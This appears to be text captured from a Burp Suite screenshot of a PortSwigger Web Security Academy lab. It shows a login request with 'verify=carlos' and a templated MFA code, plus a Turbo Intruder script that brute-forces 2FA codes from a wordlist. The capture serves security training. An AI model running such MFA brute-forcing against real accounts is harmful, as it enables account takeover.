 Pretty Raw Hex
3 Cookie: session=WXqYkBAUyAS8tuRwYUM7MyvpjeplSA9c; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ab3008e04a8697f8097cbeb00ca0093.web-security-academy.net
11 Referer: https://0ab3008e04a8697f8097cbeb00ca0093.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=%s
Search...
Last code used
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('/list.txt'):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length
14 if req.status != 404:
15 table.add(req)
16